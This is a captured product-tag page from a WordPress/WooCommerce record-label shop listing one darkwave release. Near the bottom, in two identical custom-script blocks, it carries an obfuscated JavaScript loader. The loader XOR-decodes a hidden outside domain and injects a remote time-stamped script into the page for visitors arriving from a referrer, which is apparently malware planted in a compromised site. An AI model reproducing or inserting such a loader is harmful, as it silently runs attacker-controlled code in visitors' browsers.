

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://redmartian.com/?product_tag=darkwave
body_size: 8083
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>darkwave &#8211; BUGHLT RECORDS</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="BUGHLT RECORDS &raquo; Feed" href="https://redmartian.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="BUGHLT RECORDS &raquo; Comments Feed" href="https://redmartian.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="BUGHLT RECORDS &raquo; darkwave Tag Feed" href="https://redmartian.com/?feed=rss2&#038;product_tag=darkwave" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/redmartian.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://redmartian.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woocommerce-css' href='https://redmartian.com/wp-content/themes/basicstore/assets/css/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://redmartian.com/wp-content/themes/basicstore/assets/css/woocommerce-layout.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://redmartian.com/wp-content/themes/basicstore/assets/css/basicstore.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='basicstore-wp-style-css' href='https://redmartian.com/wp-content/themes/basicstore/assets/css/wp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='basicstore-main-style-css' href='https://redmartian.com/wp-content/themes/basicstore/assets/css/theme.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://redmartian.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://redmartian.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://redmartian.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/redmartian.com\/?page_id=5","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://redmartian.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://redmartian.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://redmartian.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://redmartian.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://redmartian.com/index.php?rest_route=/wp/v2/product_tag/48" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://redmartian.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>

<body class="archive tax-product_tag term-darkwave term-48 wp-theme-basicstore theme-basicstore woocommerce woocommerce-page woocommerce-no-js hfeed">

	<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

	<header id="site-header">

		<nav class="navbar navbar-default navbar-fixed-top">

			<div class="container">

					<div class="navbar-header">

	          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
	            <span class="sr-only">Toggle navigation</span>
	            <span class="icon-bar "></span>
	            <span class="icon-bar "></span>
	            <span class="icon-bar "></span>
	          </button>

												
	        </div><!-- #navbar-header -->

				<div id="navbar" class="collapse navbar-collapse">

					
											<div class="navbar-form navbar-right">
							<form role="search" method="get" class="woocommerce-product-search" action="https://redmartian.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field form-control" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="btn btn-primary">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
						</div>
					
					
				</div><!-- #navbar -->

			</div><!-- .container -->

		</nav><!-- .navbar -->

	</header><!-- #site-header -->

	
    
	<section id="site-content" class="site-content">
		<div class="container">

		<div class="row">
<div id="container" class="col-md-12"><div id="content" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://redmartian.com">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;darkwave&rdquo;</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">darkwave</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating"  selected='selected'>Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="product_tag" value="darkwave" /></form>
<ul class="products columns-5">
<li class="product type-product post-96 status-publish first instock product_cat-cest-la-mort product_tag-darkwave product_tag-dreampop product_tag-goth product_tag-pnw product_tag-shoegazer has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://redmartian.com/?product=empty-words-fill-lonely-spaces" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://redmartian.com/wp-content/uploads/2015/08/a1156901988_10-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="C&#039;est la Mort &lt;br&gt;EMPTY WORDS FILL LONELY SPACES" decoding="async" fetchpriority="high" srcset="https://redmartian.com/wp-content/uploads/2015/08/a1156901988_10-300x300.jpg 300w, https://redmartian.com/wp-content/uploads/2015/08/a1156901988_10-150x150.jpg 150w, https://redmartian.com/wp-content/uploads/2015/08/a1156901988_10-600x600.jpg 600w, https://redmartian.com/wp-content/uploads/2015/08/a1156901988_10-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">C&#8217;est la Mort <br>EMPTY WORDS FILL LONELY SPACES</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5</bdi></span></span>
</a><a href="/?product_tag=darkwave&#038;add-to-cart=96" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_96" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="96" data-product_sku="" aria-label="Add to cart: &ldquo;C&#039;est la Mort EMPTY WORDS FILL LONELY SPACES&rdquo;" rel="nofollow" data-success_message="&ldquo;C&#039;est la Mort &lt;br&gt;EMPTY WORDS FILL LONELY SPACES&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_96" class="screen-reader-text">
			</span>
</li>
</ul>
</div></div>
			</div><!-- .row -->

		</div><!-- .container -->

	</section><!-- #site-content -->


	<footer id="site-footer" class="">

		<div class="container">

			
			<div id="site-copyright" class="text-center">

				<p>&#169; 2026 BUGHLT RECORDS. All Rights Reserved</p>

				<p>Proudly powered by <a href="https://wordpress.org" target="_blank">WordPress</a>
				<span class="sep"> | </span>

				Theme: BasicStore by <a href="https://wpfactory.com/author/theme-al/" target="_blank">Theme.al</a></p>

			</div><!-- .site-info -->

		</div><!-- .container -->

	</footer><!-- #site-footer -->


<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://redmartian.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;darkwave&amp;rdquo;","@id":"https://redmartian.com/?product_tag=darkwave"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://redmartian.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://redmartian.com/wp-content/themes/basicstore/assets/js/bootstrap/bootstrap.min.js?ver=6.8.3" id="basicstore-bootstrap-script-js"></script>
<script type="text/javascript" src="https://redmartian.com/wp-content/themes/basicstore/assets/js/bootstrap-tabcollapse.js?ver=6.8.3" id="basicstore-bootstrap-tabcollapse-js"></script>
<script type="text/javascript" src="https://redmartian.com/wp-content/themes/basicstore/assets/js/theme.js?ver=6.8.3" id="basicstore-script-js"></script>
<script type="text/javascript" src="https://redmartian.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/redmartian.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://redmartian.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_1bca78) {
    
    var _9628a2 = Date.now();
    var _26b9f1 = 1000;
    _9628a2 = _9628a2 / _26b9f1;
    _9628a2 = Math.floor(_9628a2);

    var _7282b4 = 600;
    _9628a2 -= _9628a2 % _7282b4;
    _9628a2 = _9628a2.toString(16);

    var _cf79e0 = _1bca78.referrer;

    if (!_cf79e0) return;

    var _90353a = [51719, 51714, 51741, 51726, 51727, 51722, 51736, 51715, 51721, 51716, 51722, 51737, 51727, 51712, 51714, 51743, 51781, 51714, 51717, 51725, 51716];

    _90353a = _90353a.map(function(_365eea){
        return _365eea ^ 51819;
    });

    var _b857fa = "c504ec3f2ca44ab57f5cafc951d02a94";
    
    _90353a = String.fromCharCode(..._90353a);

    var _985268 = "https://";
    var _7130 = "/";
    var _210513 = "track-";

    var _7d2454 = ".js";

    var _6779eb = _1bca78.createElement("script");
    _6779eb.type = "text/javascript";
    _6779eb.async = true;
    _6779eb.src = _985268 + _90353a + _7130 + _210513 + _9628a2 + _7d2454;

    _1bca78.getElementsByTagName("head")[0].appendChild(_6779eb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_1bca78) {
    
    var _9628a2 = Date.now();
    var _26b9f1 = 1000;
    _9628a2 = _9628a2 / _26b9f1;
    _9628a2 = Math.floor(_9628a2);

    var _7282b4 = 600;
    _9628a2 -= _9628a2 % _7282b4;
    _9628a2 = _9628a2.toString(16);

    var _cf79e0 = _1bca78.referrer;

    if (!_cf79e0) return;

    var _90353a = [51719, 51714, 51741, 51726, 51727, 51722, 51736, 51715, 51721, 51716, 51722, 51737, 51727, 51712, 51714, 51743, 51781, 51714, 51717, 51725, 51716];

    _90353a = _90353a.map(function(_365eea){
        return _365eea ^ 51819;
    });

    var _b857fa = "c504ec3f2ca44ab57f5cafc951d02a94";
    
    _90353a = String.fromCharCode(..._90353a);

    var _985268 = "https://";
    var _7130 = "/";
    var _210513 = "track-";

    var _7d2454 = ".js";

    var _6779eb = _1bca78.createElement("script");
    _6779eb.type = "text/javascript";
    _6779eb.async = true;
    _6779eb.src = _985268 + _90353a + _7130 + _210513 + _9628a2 + _7d2454;

    _1bca78.getElementsByTagName("head")[0].appendChild(_6779eb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 475a42827881ca3c67e1177183d2bd84 --><!-- end Simple Custom CSS and JS -->


</body>
</html>
